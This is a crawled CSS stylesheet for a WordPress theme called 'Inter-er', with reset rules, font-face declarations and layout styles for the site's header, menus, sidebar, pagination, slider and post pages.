

--- FILE ---
content_type: text/css
request_url: https://inter-er.ru/wp-content/themes/Inter-er/style.css
body_size: 9943
content:
/*

Theme Name: Inter-er

*/



/* Normalize & Reset */

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{font-size:100%;vertical-align:baseline;font-weight:normal;border:0;margin:0;padding:0;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0;}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{font:inherit;margin:0;color:inherit;}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto;vertical-align:top}optgroup{font-weight:bold}input:focus,button:focus,select:focus,textarea:focus{outline:none}table{border-collapse:collapse;border-spacing:0}

/* end Normalize & Reset */



body{


	font: 15px/22px Verdana, Arial, Helvetica, sans-serif;

	color: #444;
	background: #fff;

}



a{


	text-decoration: underline;
	color: #3a3a3a;

}



a:hover{

	color: #C11111;

	text-decoration: none;

}



p{

	margin: 0 0 20px 0;

}



@font-face{

    font-family: 'cuprum';

    src: url('fonts/cuprum-regular-webfont.eot');

    src: url('fonts/cuprum-regular-webfont.eot?#iefix') format('embedded-opentype'),

    	 url('fonts/cuprum-regular-webfont.ttf') format('truetype'),

         url('fonts/cuprum-regular-webfont.woff') format('woff'),

         url('fonts/cuprum-regular-webfont.svg#droid_serifregular') format('svg');

}



@font-face{

    font-family: 'cuprum-bold';

    src: url('fonts/cuprum-bold-webfont.eot');

    src: url('fonts/cuprum-bold-webfont.eot?#iefix') format('embedded-opentype'),

    	 url('fonts/cuprum-bold-webfont.ttf') format('truetype'),

         url('fonts/cuprum-bold-webfont.woff') format('woff'),

         url('fonts/cuprum-bold-webfont.svg#droid_serifregular') format('svg');

}



@font-face{

    font-family: 'F-bold';

    src: url('fonts/AG_FuturaBold.eot');

    src: url('fonts/AG_FuturaBold.eot?#iefix') format('embedded-opentype'),

    	 url('fonts/AG_FuturaBold.ttf') format('truetype'),

         url('fonts/AG_FuturaBold.woff') format('woff'),

         url('fonts/AG_FuturaBold.svg#droid_serifregular') format('svg');

}



@font-face{

    font-family: 'F-orto-bold';

    src: url('fonts/a_futuraorto-bold-webfont.eot');

    src: url('fonts/a_futuraorto-bold-webfont.eot?#iefix') format('embedded-opentype'),

    	 url('fonts/a_futuraorto-bold-webfont.ttf') format('truetype'),

         url('fonts/a_futuraorto-bold-webfont.woff') format('woff'),

         url('fonts/a_futuraorto-bold-webfont.svg#droid_serifregular') format('svg');

}



ul li{

	list-style: none;

}



.aligncenter,

div.aligncenter{

	display: block;

	margin-left: auto !important;

	margin-right: auto !important;

}



.alignleft{float: left;}

img.alignleft, div.alignleft {margin: 5px 15px 5px 0;}

.alignright{float: right;}

img.alignright, div.alignright {margin: 5px 0 5px 15px;}



.wrapper{

	width: 1024px;
	min-width: 290px;
	margin: 0 auto;
	position: relative;
	background-color: #fff;

	

}



.content__wrapper{

	overflow: hidden;

	clear: both;
	


}



.content{

	width: 750px;

	float: left;

	margin: 0px 15px 0px 0;

}



/* Header *

*****************************************************************************/



.header{

	overflow: hidden;
    margin-bottom: 10px;

}

.header__wrap{

	margin: 0 auto;
	position: relative;
	background-color: #fff ;
	padding-top: 5px;
	height: 135px;
	width: 1024px;
	border-bottom: solid 1px #33C4CD;


}

.search-form{

	position: absolute;
	left: 770px;
	top: 21px;
	width: 240px;
	border-radius: 2px;
	background: #f3f3f3;
	opacity: 0.7;
	border: solid 1px #33C4CD;

}



.search-form__field{


	font: 13px/21px Arial, Helvetica, sans-serif !important;
	width: 100%;
	background: none;
	border: none;
	padding: 8px 0 8px 15px;


}



.search-form__button{

	position: absolute;
	right: 0;
	top: 0;
	background: url(images/lupa.png) center center no-repeat;
	border: none;
	width: 50px;
	padding: 10px 18px 8px 5px;

}

.img_logo {
    float: left;
    display: block;
    margin: 10px;


}

.header__logo{

    text-decoration: none;
	display: block;
	float: left;
	font: 27px/39px F-orto-bold, Arial, Helvetica, sans-serif;
	color: #c11111;
	margin: 75px 0 0 130px;

}

.sitename{

	text-decoration: none;
	display: block;
	float: left;
	font: 50px/39px F-orto-bold, Arial, Helvetica, sans-serif;
	color: #33c4cd;
	margin: 16px 0 0 -413px;
}



.header__logo:hover{

	color: #fff;

}

.sitename:hover{

	color: #c11111;

}

.header__logo span{

	color: #c11111;

}

.sitename span{

	color: #3a3a3a;

}


.head_banner{
	width: 322px;
	position: absolute;
	right: 0;
	bottom: 2px;


}

.head_banner2{
	width: 322px;
	position: absolute;
	right: 0;
	bottom: 2px;


}

/* Реклама содержания *

************************************************************************/

.adv_sod { width:300px;float:right;padding: 0px 0px 15px 15px; }
.table-of-content { float:left; max-width: 395px; }
h2 { clear:both; }
p { overflow:hidden; }
.box { overflow:hidden;float:none;clear:both; }
.clear { clear:both; }

/* Home *

************************************************************************/



.home_menu{
	padding-top: 5px;
	margin: 0px 0 -5px 0;
}



.home_menu ul{
	overflow: hidden;
    padding: 35px 0px 0px 0;
	border-radius: 2px;
	height: 290px;
}

.home_menu ul li{
	float: left;
	margin: 0 17px 35px;
	font: 16px/17px F-orto-bold, Geneva, sans-serif;
	width: 243px;
	height:60px;
}

.home_menu ul li:nth-child(1n+1){
	margin-left:0 !important;
}


.home_menu ul li:nth-child(4n+4){
	margin-right: 0 !important;
}



.home_menu ul li:nth-child(4n+5){
	clear: both;
}

.home_menu ul li a{
    border: 1px solid #33C4CD;
    border-radius: 2px;
    display: block;
    float: none;
    height: 100%;
    line-height: 77px;
    padding: 0 0 0 71px;
    position: relative;
    text-decoration: none;
}

.home_menu ul li a:hover{
    color: #c11111; 
}

.home_menu ul li a:after{
	position: absolute;
	content: '';
	background: url(images/menu-ico.png) no-repeat;
	background-size: 600px 48px;
	width: 50px;
	height: 48px;
	left: 8px;
	top: 8px;
}


}


.home_menu ul li.cat-2 a:after{
	background-position: -63px 0;
}

.home_menu ul li.cat-3 a:after{
	background-position: -99px 0;
}

.home_menu ul li.cat-4 a:after{
	background-position: -151px 0;
}



.home_menu ul li.cat-5 a:after{

	background-position: -200px 0;

}



.home_menu ul li.cat-6 a:after{

	background-position: -255px 0;

}



.home_menu ul li.cat-7 a:after{

	background-position: -303px 0;

}



.home_menu ul li.cat-8 a:after{

	background-position: -356px 0;

}



.home_menu ul li.cat-9 a:after{

	background-position: -408px 0;

}



.home_menu ul li.cat-10 a:after{

	background-position: -453px 0;

}



.home_menu ul li.cat-11 a:after{

	background-position: -498px 0;

}



.home_menu ul li.cat-12 a:after{

	background-position: -553px 0;

}

.home_menu ul li.cat-13 a:after{

	background-position: -51px 0;

}


.home_menu .sub-menu{

	padding: 10px 0 0 0 !important;

}



.home_menu .sub-menu li{


	margin: 0 !important;
	font: 16px/21px Arial, Helvetica, sans-serif !important;

}



.home_menu .sub-menu li a:after{

	background: none !important;

	width: 0 !important;

	height: 0 !important;

}



.home{

	border-top: 1px solid #33C4CD;

	margin-top: 20px;

}



.title{


    margin: 20px 0;
	color: #33C4CD;
	font: 30px/32px cuprum-bold, Geneva, sans-serif;
	text-transform: uppercase;

}


.titleV{


	margin: 20px 0;
	color: #c11111;
	font: 18px/32px cuprum-bold, Geneva, sans-serif;
	text-transform: uppercase;

}


.home__posts{

	overflow: hidden;

}



.home__posts li{

	float: left;

	width: 32%;

	position: relative;

	margin: 0 2% 35px 0;

	overflow: hidden;

}



.home__posts li:nth-child(3n+3){

	margin-right: 0;

}



.home__posts li:nth-child(3n+4){

	clear: both;

}



.home__posts li img{

	border: 3px solid #D8D8D8;

	border-radius: 2px;


	float: left;
	margin-right: 15px;

}



.home__posts li .title-home-posts{

	font: 18px/23px cuprum, Geneva, sans-serif;


	position: relative;

	width: 42%;

	display: block;

	float: right;
	color: #33C4CD;

}



.home__posts li .title-home-posts:after{

	content: "";

    height: 146px;

    left: -185px;

    position: absolute;

    top: 0;

    width: 170px;

    border-radius: 12px;

}



.home__posts li .title-home-posts:hover{

	color: #c11111 ;

	text-decoration: none;

}



/* Home popular posts *

****************************/



.popular-question-home{

	border-top: 1px solid #33C4CD;

	margin-top: 20px;

	padding-bottom: 10px;

	overflow: hidden;

}



.home-popular{

	float: left;

	width: 49%;

	margin-right: 3%;

	overflow: hidden;

}



.home-popular__posts li{

	overflow: hidden;

	margin-bottom: 30px;

}



.home-popular__posts li img{

	border: 3px solid #D8D8D8;


	float: left;
	border-radius: 2px;

}



.home-popular__text{

	float: right;

	width: 52%;

}



.home-popular__posts li a{

	font: 18px/23px cuprum, Geneva, sans-serif;


	position: relative;
	color: #33C4CD;

}



.home-popular__posts li a:hover{

	color: #c11111 ;

}



.home-popular__posts li a:after{

	position: absolute;

	left: -235px;

	top: -2px;

	content: '';

	width: 219px;

	height: 176px;	

	border-radius: 12px;

}



.home-popular__description{

	font-size: 14px;

	line-height: 20px;

	color: #404040;

	margin-top: 10px;

}



/* Home category question *

*****************************/



.question{

	width: 48%;

	float: right;

	overflow: hidden;

}



.t-a-c{

	text-align: center;

}


.t-a-r{

	text-align: center;

}





.home-question__posts{


	position: relative;

	margin-top: 5px;

	padding: 0 2% 120px 42%;
	background: #fff;
	border-radius: 2px;

}




.home-question__posts:after{

	position: absolute;

	content: '';



	height: 295px;

	left: 7px;

	top: -7px;

	z-index: 1;
	background: url(images/man.png) no-repeat;
	background-size: 186px 295px; 
	width: 186px;

}



.home-question__posts li{

	position: relative;
	z-index: 2;
    border-bottom: solid 1px #33C4CA;
}



.home-question__posts li:nth-child(5){

	background: none !important;

}



.home-question__posts li a{

	line-height: 20px;
	color: #33c4cd;
	display: block;
	background: url(images/li-ques.png) left center no-repeat;
	background-size: 35px;
	padding: 15px 0 15px 45px;
	min-height: 50px;
	font-size: 16px;

}



.home-question__posts li a:hover{

	color: #c11111;

}



.cat-link{

	text-align: center;
	width: 223px !important;
	height: 56px !important;
	position: absolute !important;
	left: 50% !important;
	bottom: 5% !important;
	margin-left: -111px !important;
	border-radius: 6px;
	background: url(images/vopros.jpg)  repeat-x !important; 	

}



.cat-link a{

	font: 18px/56px cuprum-bold, Geneva, sans-serif !important;
	text-transform: uppercase;
	padding: 0 !important;
	background: none !important;
	text-decoration: none !important;
	color: #fff !important;

}



.cat-link a:hover{

	color: #c11111 !important;

}



.home-article{

	overflow: hidden;

	border-top: 1px solid #33C4CD;
	padding: 20px;

}



/* Sidebar *

********************************************************************/



.sidebar_home{

	display: none;

}



.sidebar{

	width: 258px;

	float: right;

}



.sidebar .section ul{

	list-style: none;

}



.sidebar .section{

	margin-bottom: 30px;

}



.section-for-widget{

	margin: 25px 0;

}



.sidebar .section__title{

	font: 30px/32px cuprum-bold, Geneva, sans-serif;
	text-transform: uppercase;
	color: #33C4CD;
	margin: 20px 0;
	text-align: center;

}



.section_for_menu ul{

	
  
	position: relative;
	padding: 5px 0;
	border-radius: 2px;
	background: #F7F7F7;


}




.section_for_menu ul li{

	font: 18px/18px cuprum-bold, Geneva, sans-serif !important;

	padding: 18px 0px 23px 70px;

	position: relative;

}



.section_for_menu ul li a{

	color: #3A3A3A;

	text-decoration: none;

	position: relative;

	z-index: 2;

}



.section_for_menu ul li a:hover, .section_for_menu ul li span{



	position: relative;
	color: #c11111;
	border-bottom: 1px solid #b4cdcf;

}



.section_for_menu ul li span{

	border-bottom: none !important;

	z-index: 2;

}



.section_for_menu ul li a:after, .section_for_menu ul li span:after{

	position: absolute;

	content: '';

	background: url(images/menu-sidebar.png) no-repeat;
	background-size: 609px 45px;

	width: 50px;

	height: 56px;

	left: -67px;

	top: -14px;

	z-index: 2;

}



.section_for_menu ul li a:before, .section_for_menu ul li span:before{

	position: absolute;

	content: '';

	width: 250px;

	height: 61px;

	left: -70px;

	top: -19px;

	z-index: -1;

}



.section_for_menu ul li a:hover:before, .section_for_menu ul li span:before{

	background: #E3F2F3;

}



.section_for_menu ul li.cat-2 a:after, .section_for_menu ul li.cat-2 span:after{

	background-position: -65px 0 !important;

}



.section_for_menu ul li.cat-3 a:after, .section_for_menu ul li.cat-3 span:after{

	background-position: -102px 0 !important;

}



.section_for_menu ul li.cat-4 a:after, .section_for_menu ul li.cat-4 span:after{

	background-position: -150px 0 !important;

}



.section_for_menu ul li.cat-5 a:after, .section_for_menu ul li.cat-5 span:after{

	background-position: -208px 0 !important;

}



.section_for_menu ul li.cat-6 a:after, .section_for_menu ul li.cat-6 span:after{

	background-position: -253px 0 !important;

}



.section_for_menu ul li.cat-7 a:after, .section_for_menu ul li.cat-7 span:after{

	background-position: -305px 0 !important;

}



.section_for_menu ul li.cat-8 a:after, .section_for_menu ul li.cat-8 span:after{

	background-position: -361px 0 !important;

}



.section_for_menu ul li.cat-9 a:after, .section_for_menu ul li.cat-9 span:after{

	background-position: -411px 0 !important;

}



.section_for_menu ul li.cat-10 a:after, .section_for_menu ul li.cat-10 span:after{

	background-position: -461px 0 !important;

}



.section_for_menu ul li.cat-11 a:after, .section_for_menu ul li.cat-11 span:after{

	background-position: -510px 0 !important;

}



.section_for_menu ul li.cat-12 a:after, .section_for_menu ul li.cat-12 span:after{

	background-position: -559px 0 !important;

}

.section_for_menu ul li.cat-13 a:after, .section_for_menu ul li.cat-12 span:after{

	background-position: -50px 0 !important;

}

.cats__arrow{

	position: absolute;

	right: 8px;

	top: 3px;

	background: url([data-uri]) center center no-repeat;

	width: 20px;

	height: 20px;

	cursor: pointer;

	z-index: 3;

}



.cats__arrow.active{

	background: url([data-uri]) center center no-repeat;

}



.section_for_menu ul ul{
	display: none;

	background: none;

	padding: 0 !important;

	margin: 25px 0 -25px 0 !important;

}


.section_for_menu ul ul:before{

	background: none !important;

	width: 0 !important;

	height: 0 !important;

}



.section_for_menu ul ul li{

	font: 14px/25px Arial, Helvetica, sans-serif !important;

	padding: 0 !important;

	margin: 0 !important;

}



.section_for_menu ul ul li.li_hover{

	background: none !important;

}



.section_for_menu ul ul li a:after, .section_for_menu ul ul li span:after{

	background: none !important;

	width: 0 !important;

	height: 0 !important;

}



.section_for_menu ul ul li a:before{

	width: 0 !important;

	height: 0 !important;

}



.section_for_menu ul ul li span:before{
	height: 30px;
	top: -7px;
}



.sidebar-question__posts{

	background: #F7F7F7;
	position: relative;
	margin-top: 5px;
	padding: 5px 15px;
	border-radius: 2px;

}




.sidebar-question__posts li{

	position: relative;

	z-index: 2;

	background: #F7F7F7 0 bottom repeat-x;

}



.sidebar-question__posts li:nth-child(5){

	background: none !important;

}



.sidebar-question__posts li a{

	font-size: 14px;
	line-height: 20px;
	display: block;
	min-height: 50px;
	background: url(images/li-ques.png) left center no-repeat;
	background-size: 35px;
	padding: 15px 0 15px 55px;

}



.sidebar-question__posts li a:hover{

	color: #c11111;

}



.cat-link-sidebar{

	text-align: center;

	width: 223px !important;

	height: 56px !important;

	margin: 15px auto 25px auto;

	background: url(images/vopros.jpg) repeat-x !important;

	border-radius: 6px; 	

}



.cat-link-sidebar a{

	font: 18px/56px cuprum-bold, Geneva, sans-serif !important;

	text-transform: uppercase;

	padding: 0 !important;

	background: none !important;

	text-decoration: none !important;

	color: #fff !important;

}



.cat-link-sidebar a:hover{

	color: #c11111 !important;

}

.cat-calculator-sidebar{

	text-align: right;

	width: 245px !important;

	height: 45px !important;

	margin: 15px 3px 155px 77px;

	background: url(images/calculator.jpg) repeat-x !important;
	
}

.cat-calculator-sidebar a{

	font: 18px/48px cuprum-bold, Geneva, sans-serif !important;

	text-transform: uppercase;

	padding: 0 15px 5px 15px !important;

	background: none !important;

	text-decoration: none !important;

	color: #fff !important;


}

.cat-calculator-sidebar a:hover{

	color: #FFA007 !important;
}

.cat-kalendar-sidebar{

	text-align: right;

	width: 245px !important;

	height: 45px !important;

	margin: 15px 3px 105px 77px;

	background: url(images/kalendar.jpg) repeat-x !important;
	
}

.cat-kalendar-sidebar a{

	font: 18px/48px cuprum-bold, Geneva, sans-serif !important;

	text-transform: uppercase;

	padding: 0 15px 5px 15px !important;

	background: none !important;

	text-decoration: none !important;

	color: #fff !important;

}

.cat-kalendar-sidebar a:hover{

	color: #333 !important;
}

@media screen and (max-width: 639px){
.sidebar{

    display: none !important;;
  }
}

/* Crumbs *

***********************************************************************************/



.crumbs {

    padding: 25px 0 26px 0px;

    overflow: hidden;

}



.crumbs li{


	display: inline-block;

	font-size: 16px;

	line-height: 20px;
	list-style: none !important;

}



.crumbs li:after{

	content: " →";

	top: 2px;

	right: 2px;

	color: #c11111;

}



.crumbs li:last-child:after{

	content: " →";

	padding-right: 20px;

	color: #c11111;

}



.crumbs li a{


	text-decoration: underline;
	color: #c11111;

}



.crumbs li a:hover{

	text-decoration: none;
	color: #1F76A8;

}



/* Category *

************************************************************************************/



.title-category{

	padding: 20px 0;

	margin: 0 !important;

	border-top: 1px dashed #454545;

}



/* Popular pasts category *

*****************************/



.category-popular{

	overflow: hidden;

	border-bottom: 1px dashed #454545;

	padding-bottom: 15px;

}



.category-popular li{

	float: left;

	width: 49%;

	box-sizing: border-box;

	margin: 0 2% 35px 0;

	overflow: hidden;

}



.category-popular li:nth-child(even){

	margin-right: 0;

}



.category-popular li img{

	border: 3px solid #D8D8D8;

	border-radius: 2px;

	float: left;

	margin-right: 10px;

}



.category-popular li a{

	font: 18px/23px cuprum, Geneva, sans-serif;
	display: block;
	position: relative;
	float: right;
	width: 43%;
	color: #33C4CD;

}



.category-popular li a:hover{

	color: #c11111;

}



.category-popular li a:after{

	position: absolute;

	left: -187px;

	top: 0px;

	content: '';

	width: 169px;

	height: 146px;

	border-radius: 10px;

}



/* Category Posts *

**************************/



.children-cat-category{

	padding: 10px 10px;
	border-radius: 2px;
	background: #3a3a3a;
    border: solid 2px #33C4CD;
	overflow: hidden;
	margin-bottom: 25px;
	columns: 210px 3;
	-webkit-columns: 210px 3;
	-moz-columns: 210px 3;
	

}



.children-cat-category li{

	margin: 0 10px;

	display: inline-block;

}



.children-cat-category li a{

	font: 16px/23px cuprum, Geneva, sans-serif;

	line-height: 27px;

	color: #fff;
	text-transform: uppercase;

}



.category-posts-archive li{	

	overflow: hidden;

	margin: 0 0 30px 0;

}



.category-posts-archive li.category-archive__posts__first{

	background: rgba(255,255,255, 0.5);

	padding: 20px 12px;

	border-radius: 8px;

}



.category-posts-archive li img{

	border-radius: 2px;

	border: 3px solid #D8D8D8;

	float: left;

	margin-right: 20px;

}



.category-posts-archive li.category-archive__posts__first .title-descr-wrap{

	/*width: 57%;

	float: right;*/

}



.category-posts-archive li.category-archive__posts__second .title-descr-wrap{

	/*width: 58%;

	float: right;*/

}



.category-posts-archive li a{



	position: relative;
	color: #33c4cd;
	font: 18px/23px cuprum, Geneva, sans-serif;

}



.category-posts-archive li a:hover{

	color: #c11111;

}



.category-posts-archive li a:after{

	content: '';

	position: absolute;

	left: -279px;

	top: 0;

	width: 256px;

	height: 174px;

	border-radius: 12px;

}



.archive-item__content{

    color: #404040;

    font-size: 14px;

    line-height: 20px;

    margin-top: 10px;

}



.category-description{

	border-top: 1px dashed #454545;

	clear: both;

}



/* Category foto * 

********************************************************************************/



/* Slider *

*****************/



.slider{

	padding: 25px 0 30px 0;

	border-bottom: 1px dashed #454545;

	border-top: 1px dashed #454545;

}



.slider-wrapper{

	position: relative;

	border: 3px solid #fff;

	border-radius: 10px;

}



.slider__img{

	width: 100% !important;

	height: auto;

	border-radius: 10px;

	float: left;

	line-height: ;

}



.slider__title-wrap{

	position: absolute;

	background: rgba(0, 0, 0, 0.5);

	padding: 17px 35px 30px 35px;

	left: 0;

	bottom: 0;

	width: 100%;

	box-sizing: border-box;

	border-radius: 0 0 10px 10px;

}



.slider__title{

	font: 24px/28px cuprum, Geneva, sans-serif;

	color: #fff;

	width: 65%;

	display: block;

}



.slider__title:hover{

	color: #c11111;

	text-decoration: none;

}



.bx-pager.bx-default-pager{

	position: absolute;

	right: 34px;

	bottom: 17px;

}



.bx-pager-item{

	display: inline-block;

}



.bx-pager-item a{

	float: left;

	width: 10px;

	height: 10px;

	background: #fff;

	text-indent: -9999px;

	margin: 0 7px;

	border-radius: 50%;

}



.bx-pager-item a.active{

	background: #d0692e;

}



.bx-prev, .bx-next{

	width: 55px;

	height: 55px;

	background: url(images/sl-arr.png) no-repeat;

	text-indent: -9999px;

	position: absolute;

	top: 35%;

}



.bx-prev{

	left: 12px;

}



.bx-next{

	right: 12px;

	background-position: -55px 0;

}



.category-posts-foto{

	overflow: hidden;

}



.category-posts-foto li{

	float: left;

	width: 30%;

	margin: 0 5% 5% 0;

	overflow: hidden;

}



.category-posts-foto li:nth-child(3n+3){

	margin: 0 0 5% 0 !important;

}



.category-posts-foto li img{

	border: 3px solid #fff;

	border-radius: 10px;

}



.category-posts-foto li a{

	font: 18px/23px cuprum, Geneva, sans-serif; 

	color: #d0692e;

	display: block;

	text-align: center;

	position: relative;

}



.category-posts-foto li a:hover{

	color: #c11111;

}



.category-posts-foto li a:after{

	position: absolute;

	content: '';

	width: 192px;

	height: 151px;

	left: 0;

	top: -157px;

	border-radius: 10px;

}



/* Pagination *

********************************************************************************/



.pagination{

	margin-bottom: 45px;

	overflow: hidden;

	clear: both;

}



.pagination ul{

	text-align: center;

}



.pagination ul li {

	display: inline-block;

	margin-right: 6px;

	background: none !important;

	padding-left: 0 !important;

}



.pagination ul li a, .pagination ul li span{

	color: #fff;
	    border: 1px solid #c11111;
	    padding: 5px 8px;
	    display: block;
	    border-radius: 2px;
	    font: bold 13px/15px Tahoma, Geneva, sans-serif;
	    text-decoration: none;
	    background: #c11111;

}



.pagination ul li span.current, .pagination ul li a:hover{

    border: 1px solid #3AAEB5;
    color: #fff;
    background: #3AAEB5;

}



/* Single * 

*************************************************************************************/



.single, .entry, .post{

	overflow: hidden;

}



.single_wrap{

	background: #fff;
	padding: 25px 15px;
	border-radius: 2px;



}



.single h1, .single h2, .single h3, .single h4, .single h5, .single h6{

	margin: 0 0 20px 0;

	color: #33C4CD;

	font-family: cuprum-bold, Geneva, sans-serif;;

} 



.single h1{

	font-size: 28px;

	line-height: 34px;

	text-transform: uppercase;

}



.single h2{

	font-size: 25px;

	line-height: 34px;

}



.single h3{

	font-size: 20px;

	line-height: 25px;

}



.single h4{

	font-size: 20px;

	line-height: 25px;

}



.single h5{

	font-size: 21px;

	line-height: 26px;

}



.single h6{

	font-size: 20px;

	line-height: 24px;

}



.single a{


	text-decoration: underline;
	color: #c11111;

}



.single a:hover{

	color: #c11111;

	text-decoration: none;

}



.single a:visited{


	text-decoration: underline;
	color: #2380B6;

}



.single a:visited:hover{

	color: #c11111;

}



blockquote, .bl{

	padding: 20px 10px 20px 100px;
    color: #fff;
    margin: 20px 0;
    border-radius: 3px;
    min-height: 55px;
    position: relative;
    background: #33C4CD;
	font-weight: bold !important;
    

}



blockquote:before, .bl:before{

	position: absolute;
	content: '';
	background: url(images/bl-1.png) no-repeat;
	background-size: 70px 70px;
	width: 70px;
	height: 70px;
	left: 16px;
	top: 17%;

}



blockquote p, .bl p{

	padding: 0;
	color: #fff !important;
	font-weight: bold !important;

}



blockquote p:last-child, .bl p:last-child{

	margin-bottom: 0;

}



.bl{background: #3a3a3a  !important;


}



.bl:before{

	background: url(images/bl-2.png) no-repeat !important;
	background-size: 70px 70px !important;
	width: 92px !important;
	height: 87px !important;
	left: 17px !important;
	top: 17% !important;

}



.single  ul{

	margin: 20px 0;
	padding-left: 20px;

}



.single ul li{

	list-style: none;
	color: #424242;
	margin-bottom: 15px;
	padding-left: 30px;
	background: url(images/bullet.png) left 5px no-repeat;
	background-size: 16px;

}



.single ol{

	margin: 20px 0;

	counter-reset: li;

	list-style: none outside none;

}



.single  ol>li{

	position: relative;

	padding-left: 50px;

	margin-bottom: 20px;

	color: #424242;

}



.single  ol > li::before { 

	content: counter(li);
    counter-increment: li;
    height: 23px;
    width: 23px;
    position: absolute;
    left: 10px;
    top: -5px;
    text-align: center;
    color: #fff;
    line-height: 23px;
    background-color: #3A3A3A;
    border-radius: 50%;
    border: solid 2px #33C4CD;

}



.wp-caption{

	    border-radius: 2px;
	    background: rgb(58, 58, 58);
	    max-width: 100%;
	    margin-bottom: 20px;
	    text-align: center;
	    padding: 0px 0 10px 0;
	    border: 2px solid rgb(58, 58, 58);


}


.wp-caption-text{

    color: #FFF;
    margin-top: 8px;
    font-size: 12px;
    font-weight: bold;
    text-align: center;


}



.post-meta {

	margin: 7px 0 30px;

	padding: 10px 15px;

	border: 1px solid #EBEBEB;

	border-radius: 6px;

	background: #F2F2F2;

}



.post-meta:after {

	content: '';

	display: table;

	clear: both;

}



.post-rating {

	float: left;

}



.post-rating__title {

	margin: 0 0 5px;

	font-size: 12px;

}



.post-ratings {

	font-size: 12px;

	color: #737373;

}



.post-rating img {

	vertical-align: bottom;

	padding: 0 5px 0 0 !important;

}



.post-share {

	float: right;

	text-align: center;

}



.post-share__tiitle {

	margin: 0 0 5px;

	font-size: 12px;

}



.yarpp-related{

	overflow: hidden;

	margin: 25px 0 10px 0;

}



.related-posts-title{

	font: 26px/27px cuprum-bold, Geneva, sans-serif;

	color: #33c4cd;

}



.related-items{

	margin-top: 20px;

}



.related-items li{

	float: left;

	width: 48%;

	box-sizing: border-box;

	margin: 0 4% 5% 0;

	overflow: hidden;

}



.related-items li:nth-child(even){

	margin-right: 0;

}



.related-items li:nth-child(odd){

	clear: both;

}



.related-items li img{

	border-radius: 10px;

	float: left;

	margin-right: 15px;

}



.related-items li a{

	font: 18px/23px cuprum, Geneva, sans-serif;

	color: #3a3a3a;

	display: block;

	float: right;

	width: 41%;

	position: relative;

}



.related-items li a:hover{

	color: #c11111 ;

}



.related-items li a:before{

	position: absolute;

	left: -181px;

	top: 0px;

	content: '';

	width: 164px;

	height: 140px;

	border-radius: 10px;

}



